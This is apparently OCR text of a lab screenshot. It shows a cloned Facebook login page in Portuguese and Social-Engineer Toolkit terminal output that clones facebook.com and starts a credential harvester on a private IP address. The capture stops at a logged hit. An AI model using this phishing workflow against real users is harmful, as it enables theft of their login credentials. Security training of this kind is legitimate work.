 Entrar no Facebook
10.0.2.15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
facebook
Entrar no Facebook
joaozinho
••••••
Entrar
Esqueceu a conta?
ou
Criar nova conta
root@kali: /home/kali
File Actions Edit View Help
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: http://www.facebook.com
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs
on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [01/Apr/2024 21:47:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output: